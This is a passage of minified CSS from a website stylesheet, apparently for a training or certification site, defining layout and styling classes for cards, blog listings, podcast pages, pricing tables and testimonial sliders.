auto;order:0;align-self:auto;width:100%;height:100%;max-height:100%;padding-top:0;position:absolute;inset:0%;overflow:visible}.cards_card-large-horizontal-image.is-smaller-tablet{position:absolute;inset:0%}.cards_card-large-horizontal-image.home-image-no-padding{padding-top:0;padding-right:0;position:absolute;inset:0%}.cards_card-small{border:1px solid var(--black);background-color:#13171c;border-radius:1.5rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:stretch;width:100%;height:100%;min-height:100%;display:flex;overflow:hidden}.cards_card-small.is-reversed{flex-direction:column-reverse;min-height:0}.cards_card-small-content{flex-direction:column;flex:1;justify-content:space-between;padding:2.5rem;display:flex;position:relative}.product-categories_list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;max-width:60rem;margin-left:auto;margin-right:auto}.blog-listings_content-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;justify-content:space-between;align-items:flex-start;width:100%;height:100%;display:flex;position:relative}.blog-listings_list{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;display:grid}.blog-listings_list.card-component_list{align-items:stretch}.blog-listings_list.is-blog.is-4{grid-column-gap:1.5rem;grid-template-columns:1fr 1fr 1fr 1fr}.blog-listings_item{min-height:30rem}.blog-listings_image-wrapper{z-index:0;width:100%;height:100%;position:absolute;inset:0%;overflow:hidden}.blog-listings_image{z-index:-2;object-fit:cover;width:100%;height:100%;position:absolute;inset:0%;transform:scale(1)}.section_blog-post-header{position:relative}.blog-post-header_title-wrapper{flex-direction:column;justify-content:flex-start;align-items:flex-start;margin-left:auto;margin-right:auto;display:flex}.blog-post-header_author-wrapper{grid-column-gap:1rem;text-align:center;flex-direction:row;align-items:center;display:flex}.blog-post-header_author-image-wrapper{padding:.125rem}.blog-post-header_author-image-wrapper.is-alternate-gradient{border-radius:100%;width:2rem;min-width:2rem;max-width:2rem;height:2rem;min-height:2rem;max-height:2rem}.blog-post-header_author-image{object-fit:cover;border-radius:100%}.blog-post-header_background-image-wrapper{z-index:-1;background-image:linear-gradient(#00000080,#00000080);position:absolute;inset:0%}.image-overlay-layer{z-index:1;background-image:radial-gradient(circle at 0%,#0000004a,#24242400),linear-gradient(#0003,#0003);position:absolute;inset:0%}.image-overlay-layer.is-darker{background-image:radial-gradient(circle at 0%,#000000a8,#24242400),linear-gradient(#00000057,#00000057)}.blog-post-header_background-image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.blog-post-content_share{grid-column-gap:.5rem;grid-row-gap:.5rem;grid-template-rows:auto;grid-template-columns:max-content;grid-auto-columns:1fr;grid-auto-flow:column;justify-items:start;margin-top:1rem;display:grid}.blog-post-content_share.content-top{grid-row-gap:.75rem;grid-template-rows:auto auto auto auto;margin-top:0}.blog-post-content_content{max-width:41.1rem;margin-bottom:4rem}.blog-post-content_share-wrapper{flex-direction:column;align-items:center;display:flex;position:sticky;top:5rem}.section_header30{position:relative}.section_header30.sec404100vh{height:100vh}.header-100svh{align-items:center;min-height:80svh;max-height:60rem;display:flex}.header30_background-image-wrapper{z-index:-1;position:absolute;inset:0%}.header30_background-image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.header30_background-image.is-gradient.is-mobile{display:none}.policy-content_component{grid-column-gap:4rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:20rem 1fr;grid-auto-columns:1fr;align-items:flex-start;display:grid}.policy-content_component.is-terms{grid-column-gap:4rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:minmax(20rem,1fr);grid-auto-columns:1fr;justify-content:center;justify-items:start;display:grid}.policy-content_component.is-privacy{grid-column-gap:4rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:13.5rem 1fr;grid-auto-columns:1fr;justify-content:center;align-items:stretch;display:grid}.policy-content_sidebar{flex-direction:column;width:100%;max-height:80svh;display:block;position:sticky;top:8rem}.policy-content_sidebar-heading{cursor:default;font-size:1.5rem}.policy-content_accordion-icon{flex-direction:column;justify-content:center;align-items:center;width:1rem;height:1rem;display:none}.policy-content_link-content{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;max-height:80svh;display:grid;overflow:visible}.policy-content_link-wrapper{overflow:hidden}.policy-content_link-wrapper.is-h2{overflow:visible}.policy-content_link{grid-column-gap:1rem;color:var(--grey-2);align-items:center;width:100%;padding-top:.75rem;padding-bottom:.75rem;padding-right:1rem;font-size:1rem;text-decoration:none;display:flex}.policy-content_link.w--current{grid-column-gap:.625rem;color:#fff;align-items:center;font-size:1.125rem;transition:color .4s;display:flex}.policy-content_h-trigger{display:none}.section_center-bg-header{background-color:#13151966;position:relative}.section_center-bg-header.is-certification{background-color:#0000;background-image:linear-gradient(#13171c,#13171c00)}.center-bg-header_background-image-wrapper{z-index:-1;background-image:linear-gradient(#00000080,#00000080);position:absolute;inset:0%}.center-bg-header_background-image-wrapper.is-certification{z-index:1;background-image:none;max-width:100rem;margin-left:auto;margin-right:auto}.center-bg-header_background-image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.center-bg-header_background-image.is-certification{object-position:50% 0%}.logo2_component{grid-column-gap:4rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:max-content 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;display:grid}.logo2_component.is-stacked,.logo2_component.is-podcast{flex-direction:column;align-items:flex-start;display:flex}.logo2_content-left{max-width:20rem}.logo2_logo-list{grid-column-gap:2rem;grid-row-gap:1rem;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:minmax(200px,max-content) 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-end;align-items:center;display:flex}.logo2_logo-list.is-stacked{flex-wrap:nowrap;justify-content:space-between}.logo2_wrapper{justify-content:center;align-items:flex-start;display:flex}.logo2_logo{max-height:3.5rem}.simple-left-align_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.simple-left-align_image-wrapper{position:relative}.simple-left-align_image{object-fit:contain;width:100%;height:100%}.simple-left-align_image.border-radius{border-radius:1.5rem}.simple-left-align_image.is-large{transform:scale(1.2)}.podcast-list_item-wrapper{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:.35fr 1fr;grid-auto-columns:1fr;width:100%;text-decoration:none;display:grid;position:relative}.podcast-list_category-wrapper{grid-column-gap:.5rem;flex-wrap:wrap;align-items:center;display:flex}.podcast-list_category-menu{align-items:center;width:100%;margin-bottom:4rem;display:flex}.podcast-list_category-menu.no-scrollbar{border-top:1px solid #ffffff0f;justify-content:space-between;padding-top:1.5rem}.podcast-list_category-menu.no-scrollbar.no-divider{border-top-style:none}.podcast-list_menu-link{text-align:center;white-space:nowrap;border:1px solid #ffffff0f;border-radius:100rem;flex:none;padding:.5rem 1rem;font-weight:500;text-decoration:none;transition:color .35s,background-color .35s;display:flex}.podcast-list_menu-link:hover{background-color:var(--white);color:var(--black)}.podcast-list_menu-link.w--current{grid-column-gap:.5rem;border:1px solid var(--black);color:var(--black);background-color:#fff}.podcast-list_menu-link.is-active{background-color:var(--white);color:var(--black)}.podcast-list_list{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr;display:grid}.podcast-list_item{border-bottom:1px solid #ffffff0f;padding-top:2rem;padding-bottom:2rem}.podcast-list_image-wrapper{width:100%;padding-top:100%;position:relative;overflow:hidden}.podcast-list_image-wrapper.is-small{display:none}.podcast-list_image{object-fit:cover;border:1px solid #ffffff0f;border-radius:.25rem;width:100%;height:100%;position:absolute;inset:0%}.podcast-list_item-content{flex-direction:column;flex:1;justify-content:space-between;padding:1.5rem;display:flex}.podcast-list_title-wrapper{margin-bottom:1.5rem}.podcast-category_hero-component{grid-column-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;place-items:center start;display:grid}.podcast-category_hero-content{max-width:35rem;margin-left:5%;margin-right:0}.header36_image-wrapper{width:100%;height:100%;position:relative;overflow:hidden}.header36_image-wrapper.no-relative{max-width:36.25rem;margin-right:auto}.header36_image{object-fit:contain;width:80%;max-width:none;height:100%;max-height:none;position:absolute;inset:0% 0% 0% auto}.header36_image.is-podcast-category{object-fit:cover;width:100%;position:static}.hero_left-text-w-laptop_divider{background-image:linear-gradient(90deg,#ffffff14 59%,#0c0c0c);width:100%;height:1px}.hero_left-text-w-laptop_image-wrapper{justify-content:flex-end;align-items:center;height:100%;display:none}.hero_left-text-w-laptop_image-wrapper.visible{display:flex}.hero_left-text-w-laptop_image{perspective-origin:100%;transform-origin:100%;transform:scale(1.4)}.hero_left-text-w-laptop_image.pointer-events-off{transform:scale(1.2)}.blog-post4_certification-item{border-radius:.5rem;overflow:hidden}.text-color-gradient{background-image:linear-gradient(to right,var(--blue),var(--pink));-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}._3-features_icon-wrapper{justify-content:center;align-items:center;width:4.875rem;height:4.875rem;display:flex;position:relative}._3-features_icon-background{position:absolute;inset:0%}.left-align-tabs_item{flex-direction:column;align-items:flex-start;display:flex}.icon-embed-custom{flex-direction:column;justify-content:center;align-items:center;width:.3125rem;height:.5rem;display:flex}.left-align-tabs_item-heading{grid-column-gap:1.25rem;grid-row-gap:1.25rem;align-items:center;display:flex}.left-align-tabs_active-indicator{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6436be260c08aa16c3b0a986_tab-active.webp);background-position:0 0;background-size:cover;width:.5rem;height:.5rem;display:none}.left-align-tabs_active-indicator.is-small{width:.5rem;height:.5rem}.left-align-tabs_link-content{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;align-items:flex-start;margin-top:1.5rem;display:none;overflow:hidden}.left-align-tabs_link-content.is-right{max-width:30rem;margin-top:0;transition:max-height .5s;display:none;transform:translateY(1.5rem)}.left-align-tabs_arrow{color:#999caa;flex-direction:column;justify-content:center;align-items:center;width:.5rem;height:.9375rem;transition:transform .2s;display:flex}.left-align-tabs_content-wrapper{position:relative}.left-align-tabs_content-wrapper.is-max{justify-content:center;align-items:center;height:100%;padding-top:0%;display:flex}.max-width-xxxsmall{width:18rem}.product-categories_content{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:row;justify-content:flex-start;align-items:center;display:flex}.product-categories_item{grid-column-gap:1.5rem;grid-row-gap:1.5rem;background-color:#13171c;border:1px solid #ffffff1a;border-radius:.75rem;justify-content:space-between;align-items:center;width:100%;padding:.5rem .75rem;transition:border-color .4s;display:flex}.product-categories_item:hover{border-color:var(--white)}.active-button{border-radius:100%;width:.75rem;min-width:.75rem;max-width:.75rem;height:.75rem;min-height:.75rem;max-height:.75rem;display:none}.active-button.is-heading{width:1rem;height:1rem;display:block}.active-button.is-privacy{opacity:0;margin-left:-1.75rem;transition:opacity .35s,margin .35s;display:block}.active-button.is-privacy.circle_blue{opacity:1;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/655b01dfa75bf32516a2a4b9_Rectangle%2028.svg);background-position:50%;background-repeat:no-repeat;background-size:cover}.active-button.is-instructor{width:1rem;height:1rem;display:block}.active-button.is-instructor.show-mobile-landscape{display:none}.active-button.is-senior-instructor{width:1rem;height:1rem;display:block}.active-button.is-senior-instructor.show-mobile-landscape{display:none}.text-style-label{letter-spacing:.06em;text-transform:uppercase;font-size:.75rem;font-weight:600}.text-style-label.no-break{white-space:nowrap}.text-style-label.no-break.is-blog-listing{padding-top:.75rem}.text-style-label.text-color-grey.clear{transition:color .35s}.padding-section-150{padding-top:8rem;padding-bottom:8rem}.padding-section-150.no-top-tablet{padding-top:6rem;padding-bottom:6rem}.padding-section-150.no-top{padding-top:0}.padding-section-150.no-bottom{padding-bottom:0}.padding-section-150.no-bottom.certication_with-banner{padding-top:15.6rem}.padding-section-150.bottom_small-padding{padding-bottom:3.5rem}.padding-section-150.black_friday-sectionpadding{padding-top:0}.padding-section-150.home_padding-banner{padding-top:15.9rem}.padding-section-150.business_with-banner{padding-top:15.6rem}.padding-section-150.vulnerability_with-banner{padding-top:15.5rem}.padding-section-150.mobile_with-banner,.padding-section-150.contribute_with-banner{padding-top:15.3rem}.padding-section-150.ceus_with-banner{padding-top:16rem}.padding-section-150.videos_with-banner{padding-top:15.9rem}.padding-section-150.blogs_with-banner{padding-top:15.2rem}.padding-section-150.selects_with-banner{padding-top:17.3rem}.padding-section-150.threat_with-banner,.padding-section-150.instructor_with-banner{padding-top:16.1rem}.padding-section-150.webinars_with-banner{padding-top:17.1rem}.padding-section-150.assesments_with-banner{padding-top:14.8rem}.padding-section-150.spanish_hero{padding-top:152px;padding-bottom:96px}.center-bg-header_label{grid-column-gap:.5rem;border:1px solid #ffffff1a;border-radius:4rem;justify-content:center;align-items:center;padding:.5rem;line-height:1;display:flex}.center-bg-header_label-wrapper{display:inline-block}.simple-left-align_podcast-wrapper{grid-column-gap:16px;grid-row-gap:16px;background-color:#000;border-radius:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;place-items:center;padding:2rem;display:flex}.simple-left-align_gradient{z-index:-1;position:absolute;inset:0%;transform:scale(1.4)}.podcast-channels_component{flex-direction:column;align-items:center}.podcast-channels-2_heading-wrapper{grid-column-gap:5rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr max-content;grid-auto-columns:1fr;justify-content:space-between;align-items:end;display:block}.podcast-channels_heading{grid-column-gap:1rem;flex:1;align-items:center;display:flex}.podcast-channels-2_button-row{flex-wrap:wrap;justify-content:center;align-items:center;margin-top:2rem;display:flex}.podcast-channels_list{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,minmax(15rem,1fr));display:grid}.podcast-channels_item{background-color:#13171c;border:1px solid #ffffff1a;border-radius:.25rem}.podcast-channels_item-link{flex-direction:column;justify-content:flex-start;height:100%;text-decoration:none;transition:opacity .35s;display:flex}.podcast-channels_item-link:hover{opacity:.65}.podcast-channels_image-wrapper{width:100%;padding-top:103%;position:relative;overflow:hidden}.podcast-channels_image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.podcast-channels_item-content{flex-direction:column;flex:1;justify-content:space-between;padding-bottom:1.5rem;padding-left:1rem;padding-right:1rem;display:flex}.podcast-channels_title-wrapper{margin-bottom:.5rem}.podcast-channels_overlay{z-index:2;background-image:linear-gradient(#13171c00 23%,#13171c);width:100%;height:100%;position:absolute;inset:0%}.page-number{border:1px solid #ffffff0f;border-radius:5rem;justify-content:center;align-items:center;width:3rem;min-width:3rem;max-width:3rem;height:3rem;min-height:3rem;max-height:3rem;padding:.6rem 1.2rem;display:flex}.page-number:hover,.page-number.w--current{border-color:#fff}.pagination-button{border-color:var(--white);color:#fff;background-color:#0000;border-radius:100%;justify-content:center;align-items:center;width:3rem;min-width:3rem;max-width:3rem;height:3rem;min-height:3rem;max-height:3rem;padding:9px;transition:color .35s,background-color .35s;display:flex}.pagination-button:hover{background-color:var(--white);color:var(--black)}.pagination-button.is-prev{color:#fff;background-color:#0000;transform:rotate(180deg)}.pagination-number-wrapper{grid-column-gap:.5rem;display:flex}.page-truncation{border:1px #ffffff0f;justify-content:center;align-items:center;padding:.5rem 1rem;display:flex}.page-truncation.w--current{border-color:#fff}.pricing-hero_cost-wrapper{height:auto;margin-top:0}.pricing-hero_feature-title{height:60px;margin-bottom:1rem}.pricing-hero_tabs-wrapper{background-color:#13171c;border:1px solid #ffffff1a;border-radius:4rem;flex-direction:column;padding:.4rem;position:relative}.text-color-silver{color:var(--silver);font-size:16px;font-weight:500;line-height:1.5rem}.text-color-silver.text-size-medium{font-size:1rem}.text-color-silver.float-left{color:var(--white)}.text-color-silver.text-checkpoint{font-weight:300}.text-color-silver.text-checkpoint.text-size-tiny{align-self:center;padding-top:.25rem}.text-color-silver.course-text{color:var(--grey-2);font-size:16px;font-weight:500}.text-color-silver.course-description{color:var(--grey-2)}.page-unique-css{display:none;position:fixed;inset:0% 0% auto auto}.pricing-compare_row-link{border-style:solid;border-width:1px;border-radius:3rem;width:100%;margin-top:.125rem;margin-bottom:.125rem;padding-left:1rem;transition:border-color .2s,background-color .4s}.pricing-compare_row-link:hover{background-color:#13151a;border:1px solid #ffffff0f;border-radius:3rem}.faqs_question-wrapper{grid-column-gap:1rem;align-items:center;display:flex}.pricing-hero_tablet-divider{flex-direction:column;flex:1;justify-content:space-between;margin-top:0;display:flex}.pricing-hero_tablet-divider.is-left{grid-column-gap:10px;grid-row-gap:10px;border-radius:50px;flex:0 auto}.pricing-compare_shadow{display:none}.logo-marquee_shadow{background-image:linear-gradient(90deg,#0c0c0c,#0000 14% 90%,#0c0c0c 101%);width:100%;height:100%;position:absolute;inset:0%}.pricing-hero_save-wrapper{flex-direction:column;justify-content:center;display:flex;position:absolute;inset:0% 0% 0% auto}.blog-listings_hero-button-wrapper{justify-content:space-between;align-items:center;display:flex}.blog-listings_avatar-wrapper{color:var(--silver);align-items:center;display:flex}.blog-listings_avatar{border:3px solid var(--black);border-radius:100%;width:2.75rem;min-width:2.75rem;height:2.75rem;min-height:2.75rem;margin-right:-.8rem}.max-width-blog-hero{max-width:35rem;margin-left:auto;margin-right:auto}.cards_card-small-image{border-radius:1.5rem;width:100%;height:100%;display:block}.cards_card-small-image-wrapper.no-margin{margin-top:0}.cards_card-small-image-wrapper.no-margin.is-square{aspect-ratio:66/49}.cards_tags-wrapper{grid-column-gap:1rem;align-items:center;margin-bottom:4rem;display:flex}.cards_author-wrapper{grid-column-gap:1rem;align-items:center;margin-top:2rem;display:flex}.cards_author-wrapper.is-card{margin-top:0}.left-align-tabs_image{object-fit:contain;border-radius:1rem;width:100%;position:static;inset:0%}.left-align-tabs_image.in-tabs{height:30rem}.section_testimonial-slider{background-image:linear-gradient(#13171c,#13171c00);overflow:hidden}.testimonial-slider_slide-content{grid-column-gap:2rem;grid-row-gap:2rem;opacity:1;flex-direction:column;justify-content:space-between;width:100%;height:100%;padding:1.75rem;display:flex}.testimonial-slider_details-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;align-items:center;display:flex}.testimonial-slider_icon-wrapper{flex:none;width:2.25rem;height:2.25rem}.testimonial-slider_icon{object-fit:contain;width:100%;height:100%}.testimonial-slider_name{letter-spacing:.06em;text-transform:uppercase;font-size:.75rem;font-weight:600;line-height:1}.testimonial-slider_position{font-size:.875rem}.section_layout16.section_layout-hidden{display:none}.layout16_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.layout16_component.align-top{place-items:start stretch}.mobile-app_item-list{grid-column-gap:.75rem;grid-row-gap:.75rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding-top:.5rem;padding-bottom:.5rem;display:grid}.mobile-app_item{display:flex}.mobile-app-icon-wrapper{flex:none;align-self:flex-start;margin-right:.75rem}.mobile-app_image-wrapper{max-height:100%}.mobile-app_image{object-fit:contain;width:100%;height:100%;max-height:29rem;position:static}.mobile-app_image.is-large{perspective-origin:100%;transform-origin:100%;transform:translate(10%)scale(1.4)}.governments_tables_component{flex-direction:column;align-items:center;margin-top:0;display:flex}.governments_tables_image-wrapper{grid-column-gap:0px;grid-row-gap:0px;border:1px solid #ffffff0f;border-radius:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;display:block}.governments_tables_image-wrapper.is-mobile{display:none}.header_main_component{grid-column-gap:3.25rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,minmax(27.5rem,1fr));grid-auto-columns:1fr;justify-content:space-between;align-items:center;width:100%;display:grid;position:relative}.header_main_component.is-empty-right{grid-template-columns:1.5fr 1fr}.header_main_component.is-resources{grid-column-gap:2rem;grid-template-columns:1.25fr 1fr;align-items:center}.header_main_component.black_friday-hero{grid-column-gap:3.25rem;grid-template-columns:minmax(200px,1fr) minmax(200px,.75fr)}.header_main_component.black_friday-hero-copy{grid-column-gap:3.25rem;grid-template-columns:minmax(200px,1fr) minmax(200px,.75fr);place-items:center start}.header_main_content{max-width:60rem}.header_main_content.left-aligned-mobile{max-width:32rem}.header_main_content.is-hero-left-max-width{max-width:37.5rem}.header_main_content.is-hero-left-max-width.is-resources{max-width:40rem}.header_main_image{width:100%;height:100%}.header_main_image.is-resources{border-radius:.5rem;max-width:30rem;box-shadow:96px -72px 190px -100px #d80c7180,-50px 98px 100px -100px #fff6}.cloud-modernization_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr}.cloud-modernization_row{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.cloud-modernization_card{grid-column-gap:0rem;grid-row-gap:0rem;border:1px solid #ffffff0f;border-radius:1.5rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;align-items:stretch;display:grid}.cloud-modernization_card-content{flex-direction:column;flex:1;justify-content:center;padding-left:1.5rem;padding-right:1.5rem;transition:opacity .4s;display:flex;position:relative}.cloud-modernization_card-content:hover{color:var(--pink)}.cloud-modernization_card-content.is-first{border-bottom:1px solid #ffffff0f;padding-top:1.5rem;padding-bottom:1.5rem}.cloud-modernization_card-content-top{justify-content:space-between;align-items:center;padding-top:1rem;padding-bottom:1rem;display:flex;position:relative}.cloud-modernization_card-content-top.is-header{grid-column-gap:1rem;justify-content:flex-start;align-items:center;padding-top:0;padding-bottom:0;display:flex}._3-col-info_component{grid-column-gap:0rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-items:start;display:grid}._3-col-info_item{flex-flow:column;align-items:center;width:100%;display:block}.testimonial-slider_slider{flex-flow:row;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:relative;overflow:visible}.testimonial-slider_list{z-index:2;flex-direction:row;justify-content:flex-start;align-items:center;width:100%;height:100%;display:flex;position:relative}.testimonial-slider_item{z-index:99999;background-color:#13171c;border:1px solid #ffffff1a;border-radius:1.5rem;flex:none;width:100%;max-width:556.797px;height:100%;position:relative}.testimonial-slider_navigation-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;justify-content:flex-start;align-items:center;display:flex}.testimonial-slider_buttons-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:row;flex:0 auto;display:flex}.testimonial-slider_prev-button{border:1px solid #ffffff26;border-radius:100%;padding:1rem;transition:color .4s,background-color .4s}.testimonial-slider_prev-button:hover{color:#101114;background-color:#f2f2f2;border-color:#f2f2f2}.testimonial-slider_next-button{transform-style:preserve-3d;border:1px solid #ffffff26;border-radius:100%;padding:1rem;transition:color .4s,background-color .4s;transform:rotateX(0)rotateY(180deg)rotate(0)}.testimonial-slider_next-button:hover{color:#101114;background-color:#f2f2f2;border-color:#f2f2f2}.testimonial-slider_pagination{justify-content:center;align-items:center;display:none}.testimonial-slider_pagination.hide-mobile-landscape{display:none}.testimonial-slider_pagination-dot{background-color:#f2f2f2;border-radius:100%;width:.625rem;height:.625rem;margin-right:.875rem;padding:0;transition:background-color .4s;display:inline-block}.testimonial-slider_pagination-dot:hover{background-color:#aea0a0}.testimonial-slider_pagination-dot.is-active{background-color:var(--pink);background-color:#e2047a}.testimonial-slider_arrow{justify-content:center;align-items:center;display:flex}.testimonial-slider_arrow.is-square{width:1rem;height:1rem}.section_layout241.relative_layout{position:relative}.tools-list_component{flex-direction:column;display:flex}.tools-list_list{grid-column-gap:3rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-items:start;margin-bottom:2rem;display:grid}.tools-list_list.is-4{grid-template-columns:1fr 1fr 1fr 1fr}.tools-list_item{flex-direction:column;align-items:center;width:100%}.text-size-xlarge{color:red;font-size:1.5rem;line-height:1}.text-size-xlarge.text-style-figtree{font-family:Figtree,sans-serif}.text-size-xlarge.text_color-pink{color:#ffb700}.cms_centered-list_course-collection_arrows-wrapper{justify-content:center;align-items:stretch;padding-top:2rem;padding-bottom:2rem;display:flex}.testimonial-slider_background-cards{z-index:0;background-color:#101114;border:1px solid #ffffff08;border-radius:1.5rem;width:100%;height:91.5%;position:absolute}.testimonial-slider_background-cards.is-medium{z-index:1;height:95%}.card-component_heading{grid-column-gap:1rem;grid-row-gap:1rem;align-items:center;display:flex}.card-component_heading-circle{width:1rem;height:1rem}.blog-listings_category-wrapper{background-color:var(--white);color:#0c0c0c;letter-spacing:.06em;text-transform:uppercase;border-radius:50rem;align-self:center;padding:.375rem .75rem;font-size:.75rem;font-weight:600;line-height:1}.blog-listings_text-content{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-direction:column;max-width:100%;display:flex}.blog-listings_link{border-radius:.1875rem;width:100%;height:100%;padding:1rem;position:relative;overflow:hidden}.blog-listings_link.is-link{z-index:2;position:absolute;inset:0%}.blog-listings_overlay{z-index:-1;background-image:linear-gradient(360deg,#13171c 16%,#0000 78%);width:100%;height:100%;position:absolute;inset:0%}.cards_content-left{flex-direction:column;justify-content:space-between;align-items:flex-start;width:100%;height:100%;display:flex}.header_main_tags-wrapper{align-items:center;display:flex}.header_main_tags-wrapper.is-ratings{grid-column-gap:2.5rem;grid-row-gap:2.5rem;flex-wrap:wrap}.header_main_tags-wrapper.is-ratings.left-aligned-mobile{grid-column-gap:0rem;flex-wrap:nowrap;justify-content:flex-start}.header_main_tag{grid-column-gap:.25rem;grid-row-gap:.25rem;text-align:center;border-right:1px solid #ffffff0f;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;padding-right:1.5rem;display:flex}.header_main_tag.is-second{border-right-style:none;padding-left:1.5rem;padding-right:0}.header_main_ratings-wrapper{grid-column-gap:.25rem;grid-row-gap:.25rem;align-items:center;margin-right:1.5rem;display:none}.header_main_share-button{grid-column-gap:.5rem;grid-row-gap:.5rem;display:flex}.cms_centered-list_list-wrapper{max-width:60.5rem;margin-left:auto;margin-right:auto}.insider-info_icon{border-radius:100rem;flex-direction:column;justify-content:center;align-items:center;width:3rem;min-width:3rem;max-width:3rem;height:3rem;min-height:3rem;max-height:3rem;padding-left:0;display:flex}.insider-info_icon.is-orange{display:flex}.text-link{color:#fff;text-decoration:underline}.governments_tables_grid-row{grid-column-gap:0px;grid-row-gap:16px;border-bottom:1px solid #ffffff0f;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.governments_tables_grid-row.is-light{background-color:#101215}.governments_tables_grid-row.is-light.is-last{border-bottom-style:none}.governments_tables_grid-row.is-light.is-last.is-2,.governments_tables_grid-row.is-light.is-2{grid-template-columns:1fr 1fr}.governments_tables_grid-row.is-last{border-bottom-style:none}.governments_tables_grid-row.is-2{grid-template-columns:1fr 1fr}.governments_tables_grid-item{grid-column-gap:16px;grid-row-gap:16px;text-align:center;border-right:1px solid #ffffff0f;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;padding:2rem 1rem;display:flex}.governments_tables_grid-item.is-last{border-right-width:0;flex-direction:column;justify-content:center;align-items:center;height:100%;min-height:5rem;display:flex}.governments_tables_grid-item.manual-height{min-height:9rem}.governments_tables_grid-wrapper{width:100%;padding-top:10rem}.governments_tables_title-wrapper{grid-column-gap:1rem;align-items:center;display:flex}.cloud-modernization_underline{background-color:#ffffff0f;width:100%;height:1px;position:absolute;inset:auto 0% 0%}.cloud-modernization_text{transition:color .4s}.blog-post3_content-wrapper{grid-column-gap:5rem;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;display:grid}.blog-post3_about-wrapper{position:relative}.is-mobile-h2{font-size:1.5rem}.is-alternate-gradient.button-bg{z-index:0;opacity:0;transition:opacity .4s;position:absolute;inset:0%}._3-col-info_content{padding-right:2rem}.infographic-line-wrapper{grid-column-gap:0px;grid-row-gap:0px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;height:100%;display:flex}.insider-info_line{background-color:#e88179;width:100%;height:1px}.insider-info_line.is-purple-gradient{background-color:#0000;background-image:linear-gradient(90deg,#d395eb,#d390)}.insider-info_line.is-pink-line{background-color:#0000;background-image:linear-gradient(90deg,#d80c71,#652a4500)}.insider-info_line.is-orange{background-image:linear-gradient(90deg,var(--orange),#ff5e0000);background-image:linear-gradient(90deg,#f7944d,#ff5e0000);width:100%;height:1px;min-height:0;display:block}.is-desktop-h4{font-size:2rem}.header36_overlay{z-index:2;background-image:radial-gradient(circle,#0c0c0c00,#0c0c0c 70%);width:100%;height:100%;position:absolute;inset:0%}.blog-post3_title-wrapper{grid-column-gap:1rem;align-items:center;display:none}.blog-post3_title-wrapper.not-hidden{display:flex}.border-radius{border-radius:1rem;overflow:hidden}.blog-post3_about-component{border:1px solid 